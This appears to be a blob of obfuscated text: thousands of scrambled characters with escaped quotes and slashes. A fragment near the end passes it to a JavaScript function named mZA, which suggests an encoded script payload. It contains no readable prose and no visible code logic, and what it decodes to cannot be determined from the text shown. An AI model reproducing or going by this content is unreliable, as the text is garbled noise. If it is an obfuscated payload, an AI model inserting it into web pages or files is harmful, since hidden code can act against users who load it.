glgCIP.XWnsDT.WnEIgj.w.IPCW.CI>XmEWGmWgo.X9rkllwWCPOlbEiIcPXCll3Dl.iI?2PMICr.Oh*.dXE.o-2r.DwwO<wl.R\/gyOP.fOe.l6wIllI.j\/hOmyPO.RkRogXtC.u0y.Dv.G.DD.C\/w%oSU._Ol.k.8Pyprg(.Ifh.Cw.p..XPo^CtkX.  .ojXONI.zhr4g!lCE.C.lkr\/yhngfI.Ex.|lw..%nl.SlOlIwYOWnPWEg.PW.lngP..$R.O\/yRWg7X04Xt\/.snqOI|n.9nW.R.gW2g.jqNldXD.rQd4.nCN.zrgIHXqCc4P7.W"in}jE3.PbWtC.3o!oW.X.wXCKN(.bItu.C.rSSOrO;N)ElW!\/.N.lhE0C.WrRP.PnicXpWR.rXrI W.l xN...sg{WOonCXvzao.\'vnq.8Ohn.qOA.u.&(g7k\'-wh.nzCRP6gwwgPWPclCC.ElluP.Niy.lrESgwW_ NXEWl.\\I.S?nWl.VEl.y?Ou.l4unRFICvliEmolI.PrlISPgwgvc 9DP..yk#PP*wS\\9PlXC2. O!\/..ebr..XW{EFhu|0.!lXs3.vSlXkX.OXty.y"7gc-.P29jXO,WOl.PP|rEXls.9ITgE (CrI :.ECN._$XCnMculIO.pDgU..OEi lC!iiIpg!OgYWpWszpD pyyE)Pt1Cl.Owggws:WeI,utTw.$P6s g.i.Dew.Dl0Wnw.IbKii"P%DP..nXoOPdO\/DItkC!==ty.E..WngP.  rW9:PlWDIlR gWDNoF8kXW...f .CIlSolj\/0atnpMI9\/EP X0PO.PgvMkO&Sw.PS]PSlinv0.Pu.S<].Tr0. .C&8C.t].RCiyk.WIXgWW%W)nlo6.O0O8E{k.\/oXh\/t.81D8k..|15PW=lC\\lg6.rvl"WW.\'sN.CRlvj(PIi0Pzr.O9gO0Wyl.XCWPnPOPMoDd.Xi.rO\/!Ps uPNO7lf)PXlg...gp.IlXvM.r..nv`".jlse..D+uw4SC.gsgtrtdqfswnIrOl.O%9C.OE7os.E1lEgg.pSi..W..nqCtiogOkk\/.9N.OPlPr(.q M 1.gC T.tXOke.l#olloPklXR4O@(fOIhgPvXY4PvsVC.kDW.g nl.b PPslW%uu!@..(IlWOkrC.ERI.iOP.&D.nn8.RxNu..qlIICon.no.PXIn S.jlO+.nMXPcX+qgX.+d.X\'Pg.lWOD.lw?0.zn0CCyEXqp. rO]SIXqSjgp:w.w.I\\W.NlPgEPqrI tIOR&OlrCR5_I.l."q.lsMoogCD..lWEiC68P.NIPl..WWRkl".I3.C.IOP0fdO0nkGvET+qPU..l#\/WE0hMMlD.DX(WX .aCXyIPv.SfMhk*kS.WhN.PI6.oY}9.Cnlhy.wWXElOll.x.ek\/1DvIXu}QgaAnr.uXwIli\/O.lE1lWXPWXIjgwPpWM.IyDOC ;X.qr_SO\/.5.yq.DON.S49.._lC8WqOPyXwlL.RcgOk.MbXPloclIpHO)Ed q.yrOIOrg.CvCEOof.R9,ClDpf..P.E3WIn<l-.OMtCkC.SlNur5X.OEgW. 1PhRO}l;W.ny.I.!lh.fC0oE.luCgOiOI.hO$n3P8.nsp<aRn XgPygWi(p5.CXX2Xq0.PCPljwRSuC8ug.ZjPpX.XM 2rwrTsi.X.|Pog.jO8uD+ij.^..zW.i{.m.llrO9RXXgS.u.n.CEXRkngnCa sR wQOl:nRC9WOg.N0pP.skE.XgO.I.nI]3I9r7.nF!hik.PliXCln.EHo?{iwa;nlo1C.WlgODP[lrPhNIIt)NPXCX7v.jCl4.qD=OXlCzIo8Cjn-e.a.ar..C{5w]C.O...ODsiMhkXDE.9xt8r9NXaXgiyk;lC4!Xi.g\'.MidRniyhc.oonrkZkKo.J\/lRO..O.WVx.gOrRnO.O.n nSucwOX6x.WXqI+lgRC.gtWTWW.lX-.GtW.cM4RC.w .Eg*gCgOIiE1nNXOrEXvXmOyMR.3iul%XzhlgPEIIKh.oaWlntPP.a.Ii.wvOziE+Oiik{.lOR.2OECCnsllMlIc.E3Ew&Nql\'y?DlNNwXCgIlnpn.{lpgg...rlnllPpC9l.9P...Wqs.N.lo...0!\/OR>}f.Ikon\/pqXO.g.I..DXP.z.ov\'P=R!0C.3uC.u.ygIt.iw i.IE9Psl8X\\w$P..(O\/ERtCS.FC,FE..#wsy.P0C\/wvCPU+NqlK8..WDPRni.COWwIl5+WkDiupg2..lMuqX .lD.IwCuocD06IngqI 2wEinwP.0OMMPlg4|Pllkn.*iR.Wg.wn.l<PlXr.gx"..>mOWByEgDOOSrjpllWPhO5\'a"El9uPIc.PGnBkPEkThDW9voOornXRopRrw!..O0.k...q#ni#vg.lI)P.braPyMI4tRMsIylNWy sI4DRPNlM c2l.nOlWmID4IPl4.D.llMi w...2089XI+NDPlgXR1.IgMCP*roR4\/0PwywAv.n.qs[s1ctyD%0lrn\/.yW(REXs.TypWD.Xr R0PlWr.+.CgPcEC.=.qD-LlSE8q,X=gWtqg5lWWWnldiwgfERwI8gX }jP.oIuC#.lnHR9v=gN> _CR )Rksglj \'nX*CP.W.tP nlR.tIlotW..g.%9+JED.a`h-wWTsnEWon&8OTIXntq0Xk.i.DOooOXuE.g.llCI"`8nP.mfaWE.bhluCOWOXwnO8WXr0XC.ooS.DO..R O+fa(|P.2PTgCiloPn(jgCTR\/3w*O vP EPEwDc!PPPP\/Nv.nO.I00O...\'gE.fXhnil.gi.2Pmo?CWIu.y3pzqWOmiy\/pOkIlP4 owlDl\/.\\;W..CRkwBnwCngRwElWPlwSg\\RlrT.n,.:XX+5O.w.i,.r..ynb.5gOEs.R)C.pg.iOIOlhfWiN)W.aM Xl<Pg\'wCo4EsqC...kwzpEB\\tlO.li.PPyWDl.dO.DI,kMwEkn.ogAD#2sO4wD$lg}2lO(XE..gP>W.xCXlOtnN..vky\/fwonCSTrMXOio*.vknI.oC2CiOsbr..ln9vP]kj lHwl..gmn.qPPPO.DlnXCt..pEYI!.#.!a!Wg.X4TcWI:v 48 lOiX.R.XoW9vOj."k0wLgI[nP5X"[yMp;olCrg0 \'1Cq.RIl[2w.Eg.cWOgIE.C.hP,IRb?X.IgX<kr!glslORY.Cyl..ZRlW.kINcX siP.wmPPyzkIX@.\/.lu4g.N0li.Nw.WO\'glSlOIWP.23.+>P XElOtkXvPwP}l.Rgzn..llaOO8EPl.!l;gcIl4Xngk. cMPfOD@.tXil44}rkJnPwl...hOqwljPtXyMXg<WlOWA.I.#nXC.C.lED IgEOkvl0N0gOjkrP.&lkI7im.r.OcP.Hkiu.|Df2IyD.EC X\\\'.R.g.8D.j,YWkE.rysq.EXChllhOlggD.+oCkOCO2Xt&CICp.XsWOP)OPo@CyaCCnxlDa.iDP k.nR.mXwMg.QCp.\/gM E.c.yxkEV.O.kg7%E7lg.NRlOa.i IDXsz.illlkiy jh sWMIlEXI..h.gSy.y=S>l9RwiO"y.>5EWrynlr.rgPuXi..0l.Wt..EEwC6:.xiZclMIpx.g.qk4OpCEC.g.zl0fOtkuuXfr .IPh4OnPg.E.ICC0NZ.O"lXP..Ok. alvig..igOIX<^E.9E.WglDlP.ln.P!!C.lCZkM lP\/PWwtnP.W.sR"r.c,RiX\/O.d..j |,o..On[X[eCy %SOElXW.olqEqS X|.OCEoCugfEoOwT.-cEIsOWtS.Na3.WXI.s#{C.y.ACEzOC.OP lW.wWin"w..-Illot.xK..-1,rS.gOITECRPgDPVl.([w.6.^i.\/PsllCXDl.iOlPnjpRg\/gfP.ClnLDpljkC.!nNDl>.E.nCEyFOwoqO.WzlWClCWIg.l{\/tgMrr7l.CWINOjq}. r.nl$|PlXWE0n.IXg!gW l..X0SgIc.5rU.l.hl1 .SCrgt.dlGXy5O.cV.lXy ly.lXAdX|.SoIW0W.C{lOXq5.9.Xn OPZlObwPEgZO.gElIXMKOiXEdH.OClg 4Ir\/.r9,Cy7EEgXw92nwrrHLCCNltWzkNMF}E1wy2 jsyr9IXWR6uP.PlPDO3D\'tWw.Pl$zC.iw85vl 0+l.S.iXpl.Ec..P1l@Pl.XjA.z!Ch.Cgl=.OCPXWRrCW.iIO.lXM}X{lTXql^NgyxsOqO`wkc.(PoJlPEg8X..El.3wNC.!lPlqEkpXu-t.6blth..aP.k.^wnaD.lPCPOO x.jPn2ygO.E^il"uCW;x.XS`CklPXqXpXgvC=7e.+IOnt l< .r .)SqIQrO.CIWWW.t6R2..$IRShgX!.X.RP.R.idEt.odPlsWWy0XiEgpO.vpln$ o.OCTD c..$r.X.E9.&o&.4.XXw.0lXl|t.eWgoC.l.Xgzil.7a.cPgP{..X%vPDe.jWIkC\/ENc.kyIlz3DlE.&X. T.NlM{lrIDelgl..gusWir.PjwyPI:g0Oirgw.PNWPrR.uhOntqvP.[I..rICkSCInNu.2XXP84IW.q.W.delj?2CPOOOIgWT[.PgOyBuXaO.RPogP#2..hOkWW.!jCl.IWlzX6.nn4SOli.s.ltyOXE.8Il85Pu.S...rXPgX|cg!..jl.hoBk|g \/oEwPl .Y...WPXWrlW.D7D1XPoIogOqcE.&llnY.rPqRydrcClPh8I.PcCn{gOq@y$rr. .yhIiXOE.?I.iII8.i9Pi.`EER0Plg."hDP.y.C.\/tlOIXWjq.dh.0ra.PD)nGPI2!qkg\'tC<lNCIgl.OP3.CEsOlCOX1I.WjnvSWfal8krI EillA.OE.Ehi\\E..Xhq.XkqlF.X.Rp .WWnOi@l!PfNOiwlvg.WMlCPl.CXS.P.lj0ag0+XNM\\WkW#.PElc4.X0.wPopTSR lgfgt.if jRmPl.PkoWsDg7l0IwEjE.ktwXgOE.iXg1snIPQOltl.C.s85Og..IjXoyIOP..IBRSs(XylW.9CIi.l$Dq.N IpCl.X@ PlEPlP W_.WO.PPXDv.TW30Oh.rO0mEik.f.zqk.\/4.@P.nMXgghP.f.3P.2nj;g.gKk\/Pvr6ro. i\/jPOl=NOqgC)Ol.lgCvItPCgWcRXDnuOom}RgCC..O .\/Y)POq.R.9\/X!cO.lDWF.Xx0.W.gls9lsTP.xSvIOgw1gA.E.w w.SDO..llEIq0nI}y8EtNcyTX ..5Pn.E0h CiMXPtwX.oIiq"cilrw.s.lI}*OMWl_.gWgl..l\/.h3.WlRrWlOglOgP.\'Eu."pnnIOlaODnhOEuXP0.yClIC.3xlgWtol\/EEXCcX6X .r.sPtqC.8wufR.omynrI.&O.og6CkWghn\/WuPMRDin.XliIld9CDo.j!WXX6E KREPOsri.WnCiXnEXwCoEojrI?.lDMO..zIlWclNozPK!jZPknIIH3?TXPCDl.E.nt.ylrkX]g&llPzworWNP9sS7OPkgtIge.XOXPS>P..Pi`@..ZXntDlhg.9ghiCflMS.aI=.slIjV..fhuPnzoIW Ck6I.tl.PrS.Ro|.X$ngu t lkqlOfOFNCWikM"g.ph6lSrIn pti.wC.OyCXz.S..a.CXI..yXwgru0;xPyV89cxXW\/lCJEO1asCf.rOqshWnP0yi.w.\/.maRl2PzIPSCI.lrIj0Sy8X.JIlivWhWnr ..q.DyDMMoowo8yqo^ sMSlo3.owilqy`anlErE0WOg.4Tg49PCiyl.(XOvlOl2c,gEl.ylmg lEXSiwPICuoS.pOiS.x.qlr2I7lg|kly9gn.y.Dglg0..ICnOlexP8afflXnPO NYfll"DlfXWnX%lXm.&lWpSl7jEXw.IOcrOuCa.X.svC.NoWFED$.OwCCO.nOECRX4;NDi2.wDn)wnCCOKPEXgnEp.?C.Xjt(lg3PrqDVlX:PnvC.s} Xn2Rao.T+a.rDkEE.P6oM.qPIO9.gknl:XAu vl3uCWogPCtj..unDn0W..?D..nC#.lhDlPOD9.BBTlRl\/4gtH.XNO..l.XDcla<ktglXEhrwXPD.ElEsRg6Ol+lIg."4l&m.OXXIPlP.?-I..hmliiltcRvDhlpP:EhGDysC3tXTSr wCzngQiW3xgaRNRv,8.R908gq..P8!X\/dON!DqwSnl XR.gI.lfi.lnkOnvgXXagCPyHD.nE..PBEXnWXIrxOl.].Hagl.EqXp.gOWhX.jCOI<lI&eW0aNPi..E.!T.DnEohEO yIDOW.ShIuRXuP.Nsq.lClrXiwPjIx.th@.Wwy\/.OlXrN BPNE>2 tXu!S8zv9Im OEyNSXv99..zo!E C.whP4I46cM5HEW.W0il4$ICyiW[)0rwP..COl7VhlDMPP\'s3..W.E;EyjPPf cOWklnZ!nWXMCsW.q1OngC.Opp!WO.MNXP!l.X{0%OP lWOCy.eOw.4yIaCOlWMS.ggR\/gouIRE.or@kJXIk.WWgSl.RrW.wOPNINP.02o-.wIMlPyp.nP0SumI.kC.IX4C$8E?zpCfgx.w.6.gW!Cqs..R.gwX . .iO..ClflNwN+CfpPO\/r9l84 !XP.IPiuyopRIRIOg0@.W.4WPPlDoPOO..OqgICw.c!lC IWmBs0WslMC...l..Z.lMOElIEgo.yW RNo9r.!.w.WpI4dO,sWgwyv.w.ch9rwO9WrPyWit...k4R:lk!XD yrr.DI.iq^:\/Db8ygl\/qr7WNCl.EIC.ClpOn.liWOW!EoalCE9lXlE.Eqlg%-DteO&#\/oOntNhXhCIhz4i W.v9gRT^P^.O.2u.Pu7IIp uWlCt@PX.gaCn."KwO.bOWLhluWilz..IrllIW#Iigf.lqlagolugg<qX.ogPc.8.-SOl...Cl]Ioh.wDzlErlnPEOg.ll0.x]IOTuI IyOR`DimhNgDoPn:.IXl`.Dvo+TZgSW*dgW.gPEqChx[bS ioIl#D.SgSaOlWPkIWIhXoOPCd@yoIWO]Pf.EI.EXPWlWilyvlsEC+0Lgpd.s%Pn.gt.fREEDOiE,.gWBC.BOOXEWl..yOPO.6!lO O{OSwCiC_PW4,X.o.gWln;ry{yBwsk.XpC.7IDlgSCWI.wv.lD6oD.ar.I.lXlP!Xi..I.\/9X.PstCka7..lIll.OiWI!.MXsk!IlqClk.lNCPXhElx0.kk.8GWv\/x72O;wovIlICqIPOg.r.!X.w.sCggI|PyC4CPNlOX5RlI0BWX.v3W.I0OlNtrOOtD.^NhnICGOXIX3Wk..i4I@CRIig. .2P.. gs.Sw2{E\/psXoXI "TPW.EDDCuf.oP PlO.N!.lIII80X9.yWP4&.noObrn.xaoP.yW.WRCkIuM.l .7NtoD.O}.ingwWCd$>.n-6.TWrsP.R.Cl0.!Pk; X9ll.8Pks.6P.ok.vEyOy+:MOOa.k.P>.NNiikOEPMgI.SC CElXlilXPPIPEwb.ls3NXgDkXaiICws.l PllW .P6r.sk%!.fq0.*.CDlEgXg.Jy^8O.xW.`cewWpPu)eSharWlNdOnaks1{R..lg3PgX9vX.IpuXWOzlXy.5lrDr.PooCo7Pw.4Xt%\/RD.<q..l0xl.kCCttWPi.4ksli8cln2EX.l l..lotqIlXMPOslg4gDy.Ewgq.WPC..vWTc._.r9<WD.Op.)gwt.R.X1XlCgv.l 8 glwsr.MOXo.rX.Mn.XtlIvC Or. qlnXRlCEX68M$i.j.gl\/iEg.WCcCX4c..lI.DOSfw#kXMsRlnPZ0g>PuNIOlT..6O.XyzOg!vCeyCXi.:nIl0P7EpI<8...Inl(k21.y.wCs1XXO2+ikE3PqPieE9iP.ggh.C.pPgg ..o.Ii.hiPrr..PIEgl.0I...2OiX\/dWglW.W3.ONlR^cio#O`lk4XilCOtR.]qXhCg..NWzEOECbnI.Pat0RWn..Xl&sjEDRf.W.riNr.*j.OlgqE.IEggDwMbO,E.!E{EkN.y.rXh0l-g0\/P OkXOCnOb^lklDCPRR.88SP.tWC:Og0E2dR.OC;Pr.Rl@.CCC"l.OgWI3S.RMP.pOO!eO.SviWNclllll PzWCgP4lyAh;"POYn0tR.lj0{lIN9ruOwwiO\/l O|r.v2.lt.@g.n..D\/.%XuXw.rsgOtf..VC3.. E9,hgP .k.ttnPIlg.-9\/^tll l8) lA*T.qsv8ulXWDgNnaPTl}WD+ ZCXaC>OMfDI8jwdkW.W..IW .yPiWfiO.4VzOl^nRDs.gvl}r+E%DnOllhYCgnY>.3 lXR.D.Xl.n".oWwgOp.!PoxD44SXnw.lrwXPPIoiPXRl.Xw#D\\vP.SPNW.lklX)EprhPPIqWkIlSl8\/EPlrC.ugpvO7gECXklCRPItI..l.DRq.iS.<fX-ll.PX Ril\'..?DIySXri lCg8%llEd.;PR.i.iKgCOw.lPsrC.NlqIg|h.c"E, E=l0NyCX..h.Pj.PrrsPP rla.gOSIPyEWOg.yDOwR8Cbg.Pury6wPCiX.hl.p.l.tWE)lwCOP t:gIlltsul.p>aCnPI=W<Yi..t 0 X.W.ljq$.u.2.8h.W!qW..=oREbr yO18ILg3lXCg.llWPE }PF.OtqIjW.v*qMCcEuywnC=0PR| gt.X.\/$.P.W.X"PfCNCP00.lEP..#Jp*9Ixkq.!NO.Dt.rg8P3.wgCIgIs.9ak)ESk.DIv0.qS2EI.orroPW8 ]psEl$C\/2.SPWN.E.X!OPw[u0CO.gXglP.3R0n#XOt.X4zXg|.b wlR.l\'R.oWX.WlnREhWPgnXIqgEggo{CwrkCXCnMIE.C.lrR!t..0u7IlErXu8EWfwIlJI.Orklv$\/.13.wWCrXWllvctggPXl#PWl.fylarto>oh.A9glq*.hOiPoI0.PWRP..tO.Oq2 lInPsPgrjOa4.lng3.tDa.X rkW.g.EDsW\/|IywW..lCl.CD X.n33!Rk=PCaI.!.bpcv.RI\/.W.\\lEnR9WlPPPgCDM.CRn+OI0II.k.O.W9Xy`1P..lo!qOnld.Rv&-. IvCIklgpCC.!.gl\/PNw\/WiIw!.nirl.It3.P.rI.gWP(ln%I9Wntu.gymyO.OD2ICD.EgtnoLkCq.klo8}O..o.iC-ED.yS*lMlrro.m2y `PGPiho1CCglClySjXquNsW8ulIlSqZlg..gPzO}.ElHgjrgPUc2p9ECXDprqR.O.IEt.4lWmNlDPO48PCIltoXg9ISIiD).I@lI.llgOZOvP.ErW!.rwNXX\/MN.R..PgDC0lgl^lEwilf..OClO.k Ol.XEll.WO.rO gqDDI2i!Oplnh2lRvP.OXO]lPDgO.tg%I.*kiP2X0X.cP..WkrDD..i4rXIRwvhXo0p1gIl]xOng.nEgbEI.9E.xtl# svl.riCgWrPW wl<.8O-h..CW3 X OX.g.oRw.l0g WoqP2G...}\/PXlvI..T.iOnl9Di.l.|rC=4.tPlRl50Cn9l ....\/2\/xlv;r..Cgr4.P.lls4gz.CIOd.ygqI f.qEdi.:wvsCVyE..xlqSy.456iOClkEWxalCP [ XW\/.. W?!.P.Dlw..W.wK2CPP.XWcq.gMkI.WDwI}XrsXaIjkCDPHCW.oS ghsP.0Wc.s..=CCO.R I.|lkok\/prIPl.Rzq\/ll45l9E.lChP\'O.SowGgCyigCuWXS"wxiiO.}. C.gX93rI .t..rPgMiODI.l.v..uXzmk>lIEgqPEOEWH3g.OTXn...ky.dyX Egc[qA \/[ C.l .IHn.IEMIlspPg<.r"W|4X4RlPION..ECP.oRlbn.lCIRSI";Eu.l lSa.OIPovtE.WrPIih+OQX|.ol.icOC..IFsk3loi#Wlo9lEvM.g.pq.yXygInj\/}pR.,y>xycSXg.k8a+*XIs.+v.N .yE1WnRkXC D.yjIl..w sIn%.kngfm.OO9P|wMtI.D99D..MRul{@s..MsX1. EPRr5IpRS. IkCvzkWEC.lX\/D\'r0XqkE..nS.I3l\/5\/rpo4.NlrO7Rrr lniPiXKuR8PvgPDIwi..D.RA8P!I.lqI&ggS\\.Xr.IIJgPl.sDXk%O. +oR.\'IPqoDXtlOwCrX8.9XD3}W.PJCI.gRvi<hl5nIqElP.k@l.CPCPXosgku<fg&O0D.{2nIiXO.Xt.!MO.C#w ,M.]PgcuRgPqIqyl  fwlfOt5M.P"MlIlXX.vIMu?XShX!WOjn.OKkIOc.k3gMlroIf\/lI.lwO.ClElX0Wj3OUqaMI54.rSC,aOl..w8u! .C9O8O PrO,r.lIIEE.igOP!3o4OWC.SoXPrXCGStI4 nl.PXDrlijC.Wgl_NtsrlXkWWfn.R 8Piuol .o. I.v jRg.I \\.ot6qzl$:Inol..mrIPllkuROlt.C&k SOllnMll.blP.ER:kR.P.IO46nIrvlWPN!ChP lDFa :vvj A...MW{.wDlgEP:Xih\/nqP.OP(D.Df.wCln0 j..C2.nhTohClPl\/PX  lRC.OE")XWlnOrt9g\/lD!Cs9=h2v".lV...SX.g.wISEC\/IwC lu.l&Cx2Xo0.D.\/=.X.l0nIn .l.EllasgW\/WlstC.2_WW\'nClR.ES.jnC3W.ghhXll.urik{D.6kn:lP.#XPPW=M\/orpyaog50.P\/.MliB. .PCn.R] PsfCLXgqlc.IP.Il PWO+CPT8[Pdt\/aennIIl9.D$.li.eCs7NErPDgc 7INlCtjiOOjCMlvpW..Wc.iOC+r..HWuOiRlggW!gIkyVi.Wk \/q.XnPC&pDXuc.w.;lGk  DXHXrOslP.W.Pho>iCWi.Dlwil)vosn9wlzCI6.?R.I.0gO.mlIyMPg|.Kkg nCQl0.lX_|...igP"IDa.wEBqW.n.y@.aoN\/lXn{ra.I8.IPg;k0.y.WEO{.iC.sPlEv?O.{rDnO7lnsDl.5PW YI T>q+a!lOl.nEssR WIqlhP ..iT.og.lRlgPDPlCRwl$nPPiSn nR.c.PX.l.X.g.CEDI.tgEwk01T{X.jOdXdOo>tyC.CWy6,g8sWXOPi.DlXWXOEPnO  riwyl..wRR\\.g IfOgPrO.}PERWI}\/.g.CtqX!...Xl.sul.X3DHl.XsttvsE]oXRE4Wn.luECP iO.PvPx. 2ulopWq. lIlhWwI.CswO;iil 1ll.{iPWnC.zXCnVPwa.X^gzl.}uOl0IfIl.DPyOoYltlw.DE!OrWg O.PW^OII.CTXc0nnjlCib2Pq7On!OvXP.PzWny?*.gO#\/ggNI.8ECIiNqCCIO!i wwgul"DvjniC.lq.h.O.OQuz=iurcw.gaIlw.W85O!l.lw2XWI. DwRPWOX.iitnP..O8vC}DSo..Sz0jPWlPy .R4e.P3pXr.iDD.0.v+E. On.rWR.nCEn E[OC8%iP?DjEEgI8yJ3Rl+<\/0. j.Xgszk.xyIC wkkOrOhjnk ECwflqIn\'PjCgg. fgOC>wsWlncuggn OOlu  g#RrMNCl.. DIx XlqyO Enw>P.elsCll6RP|rOW4INOX8noXl.DP6lOXulI xo>N*|i..gOTrD.IIsg..4EaWscPNh.qOPurRPhn8mi.lX"]ElEstW.g8 n9Tni"COIIg.bOG.t0qtM.MOonEONgg.qW!.kERP?DXtvE.DMwW ICw).I.;j.q.2y. P.qC(p1hrW.unPxWDOPRlT.Ew0P.nX2.e.o.U9Ewg3!viN)gnnWIlWMrlcarXIWhl.os0aOI.RTWln&Xnfa.p 7.CrlgI .wrgRRl0)9.lcXcj.XgvX4r.Ps5IWMg.CI.;.k.lg.ROOCEgX.8RD@wuw8(Ih `lkXPg\'rCyIkphEPISwlg\/P<jnkPEoWKX3.IQXi E.lPllgC.g..3P6#PX..Egl..X.Xk.Pa>VPkierwgPC.jsRXS:ilXkllIrprw&ogXgIgDg.wnE..gl I^MXJMu.. .El$WCn1Oytt\'\/ PE=IisIrI.qPIK 1Wl$lg3b.IP..C.E.MgOCP.2zzNErlgl.l i .rPiWaE7.POl.lIPi qw09NoDl} uenwlgp}OIiw.\/WCSwkOW.nX E8IlmOuI.ef.ODIXX.sX9.Xw .O.IOnSPn wv k\'Dl.s.\\E.EPzgDp I.)y ..gfA9g.gCIhIjIsuE...}! ggCIDWPO.X .laCssv;2'),mZA('.(t!\'fO.q.zgWrpEtW.g0..O.ODqoWllO.zgCXlgENnO.nsk8g.Rly8vkf.W.>.0O:X o.gKQvOxg.yp..O.WOC66OOtEurl.W lt:7 pc03yl.I.WX.4gl..sMOkW2.ln0. gCl.nDb. lESS..P.OXWgCXu^.!.X.X 4.lICn.pa=OcS=C4.lk.qglOWp1...LEo.MSOCpO)Wy.l.vSI.;zNsc.O9ltXCOXIIWCwgO.wlXaPv3lf.ayX.IArnXg4lEI..4IXXo5vprw+rI]gE\/lqWl.SqX.PsErnXXnBXWWcg0tGI.94.CZ.gQ=.gg..r5v tlC:ya.n.hlapynygXlabNlx.y0lo.!uy0lCgzqoggIu.tnXIu]fz.oCC.l02cElXgIcoEXlllfSr.....HlWx c..h nI. AIX.nO1vrjl9np}qS W.2XI..wuunDnDE.lOg.E.Cp.y{e25lz.MXW. tcEad4OC.ottEnW\/lXWfd\\EE.w.ywui6j\/.#gOEO"gnOCqDwN9lrr8gW.nX.lgDO7;.pe?W}\'.T.wWllC....Xq.WGIEXO.ICl6i8X.Xtk*:wxDgCXeXOEyB.OoII.DXodltXa5<OwEts.WnCjo.M6p.oDnD4S.7Etl5Bf0uudCOWc;XXX..|lIIC.hgXMcXUujw N3.WIfldh.u.IXWR.XOXololhXvgXnw.s 8.6OnlyWOlrzXyIWXXsC@sg.yOEO.NC4gOSOOyWDMOn\/.zIS4lO8hy.W.X0.wsOIDo..rglWtOSX<ig l.KOXvEnCD\/lsvwiXeXoXwSrOOJIwgOSOhX!pNdyO4qIIf8ODrglD.ok9nSEs8XTgqpWmhX.lDO6lX.w.zMht+kx.CcyE ICWyiC.oWf.oqi.OogY.C2WwXSriUMwrW#w$O.l0s9X.iO.6wiX..srz vWol5IsrXc@.IIC^bi.liX.WXulk6EI.y.l.ydynyh8\/zc2.OlMlq[oscpOkE.gyhA1wnqC,wi\/On.gl XI*SiC.Wgr.XsW\/.gNCsoq.I.\/Ximox9ir.X.rDldIqpthDS<yP?i.l5alTXDwgS.&qWl4lXiyXz84KXjoWW...IiXi<.8rDluXCW4trrX.yWOllXoyonD]>nu=.OO%oCgolqyqnE.lW<l.XPgMnvz.CgrvM.XloX4Ox.nCMlO}!lXn"TCUCDfvi8ClN.ON..srod.XH\/OgvoqrOadX.wl .WgpIlqhXY8WX.wCWw O8>uLrE7N4kl.r+X.cAOyXI0 a.=lX4OSwsV.iWXw.XylXeXpaqlowttc.g2;0XiuEysaXjDCgncOxSClC\/x kC7D...XX|tr|9n.Eo..sWX!.XCpc .nW72 CXks7OOg;wlCiwCIqDW.(.IhXl"MllsW.X28XhCWtOXCIul0WC4OO.IIIgV.5whleOOllXO.XuCEn.gv.*.0gEl.ul.jXnWaOlIlq..nl<r.T.MkW.5zOI]pWlhvaOEAyDftgO0jCyN9.nX.RI Q.Dyr.wlllgS-DDlXhOElXoir.O.#gC]..ywE<NX&7l\/qobONlaW8yus8csXtE6dajwoz.0$gX.nol?_c.IOgyXrvlgkO.i.O.d. ..On1U.Tq8WIaEOW769C.:0ECgCiOiOl:zI{"tygC..XE.XCgOW l7.8.06MOI.`tOo..COqXwmapXf&3vEgslSIlptC0oqM.gNln.OXCtOro2(Ig"EgoWIw7iI.I%p9g.XXcagiNOogIIXO\/\/ONO yCCO.rO;Dn8EnlOlln.P0cS r.l0.ttXEX.rCsE0CrW$XCXwsW.h.mldDQlllCIMEEcMe.s.I;II.@q2lCXlhXDm5hza.n.lCiW.fDi.X.I..hkE.ghkX.zOgnXX8 zwO3aCpeztgwu.XXXC] na\/.X.0WEgIrzEcC9tCAOc.MlX0O.jpWOX.osDWokqSC8kgql6rkilv .XW.gXn.X;X. .oIiLXrlXhlWmEn+qhiE.llOx.mAolXWyXE7OlWt.uD.t.Xdo.ultXXlkaiXsXto.aDgBO0rqso0.glz?0lXcqw?.yD.D2.X.cifaCXll.OjgE.nl..Id).OldsXOqyr#hbgX.o.lX?|cNraXxI.:8OgM!fC.ra<OWOpEli.wuX-XyuWp.lNqXXfOlOgX.uh.rEDlXd8.jXCBWO..+WllnOXs!.OptaLzs.lIllCXwuXh.lultOCOg..gRI.Xyl6l.WKOO.+WwkC.DOlXwE.OHWdO+xwC...gO gk3)j.Xysleyxo.lXio.4j.EOO6lr.atWl6rOo8N..byC.C{...HXlclEV8mIt9pX.Ol.gO4IWdm|vwr8..I.i.iWd!rMlycellgIOnMOIWgXtlXOz.X=.O.XolDl@g;XXt8tWXkjEa.OXC7\\yO`m6[cIB.yy.yy.y4X..WkXWXs.EIW.W\/O9|co.E\/I0WnWWizng4.IalXC O\\wIlgggl.O@t.E.MoOD[!.oCI9igr.lSxWn.M8XIOX.yl.D8O.nlOyl,ONDFtIXOM{broCS;gkI.-Eq3qwW]. IaC O.\'oXDwgdXWlSCmklZYu.ySu5SgdlKE3CD.g kr>.0Xl4y5vEKODWlOn.Orlo.aXo.AlEWIg. as.XQ?+ggqgW.e6OayWs9..7tphi.On.OMSCW..WE8hWoo4wCl.,WtD!EOr.ilhI.!Oww:W"0Xu;m@.EgXlW{fsr.oWOCDw9dil.rDla X.:4WWyICgPs.hXyrXu.gvhogOl6lsSWOxlkghStO.Ey.E.byw.MDl yg9MxXOOWWC.OR>EOFgWq .lg.!lX:.nvErp.Icg.oqIX D.6X8p.ttzglzI ml.nOh07E.CXLnfFyuO.E..XF.D!pXWqu8di!.XCYg.E7z..SCynuOwilMI$XM+rnCO?g\/.OOR0OrK.iX..rCD.(l4Wlwh.C;ltwH.Wl+.OOlknlEpO WgblL+y.Wyhg.wdCglEXXXzq\/ut.rgOjM8WS.Cb..WWOWlN.o.oOXXky)XgXO<XPSCOMol8Czv.. Xc:.O6[WgYnirTxX=lX..ll\'y.gg4}X.ylxgl.gCclXsX.jW4I\/gWoOljCW0m.Xr.go@2OpcSo@t=lqr.olh.O.O.XOl.ICWW.gil.ko.cACWVv.>Wy.Gt.DlmijN.ytO3v3OEqXO|WXlfg0.g]<MhX5vg.;im..EX7h.tqxWoIqgy XnX.lTMw"dkrs5Dl0g2g.WNWinv:oh gvCo5vqIW(loOfrmOdD=Ozgi..!Dsk 